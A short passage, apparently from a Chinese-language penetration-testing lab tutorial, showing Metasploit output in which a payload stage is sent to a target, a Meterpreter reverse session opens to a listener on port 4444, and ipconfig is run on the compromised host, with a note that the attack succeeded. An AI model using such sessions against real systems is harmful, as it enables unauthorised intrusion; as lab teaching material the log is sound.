 [*] Sending stage (957487 bytes) to 192.168.1.151
[*] Meterpreter session 2 opened (192.168.1.101:4444 -> 192.168.1.151:1077) at 2017-08-2
8 23:37:30 +0800
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:ad:20:61
MTU : 1500
IPv4 Address : 192.168.1.151
攻击成功，为受害靶机的ip地址
IPv4 Netmask : 255.255.255.0
meterpreter >